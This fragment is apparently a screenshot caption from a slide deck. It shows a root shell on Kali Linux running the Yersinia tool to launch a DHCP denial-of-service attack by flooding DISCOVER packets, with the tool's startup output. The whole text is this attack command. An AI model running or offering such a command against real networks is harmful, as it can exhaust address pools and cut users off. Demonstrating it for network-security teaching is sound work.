 root@kali:~# yersinia dhcp -attack 1
Warning: interface eth0 selected as the default one
<*> Starting DOS attack sending DISCOVER packet...
<*> Press any key to stop the attack <*>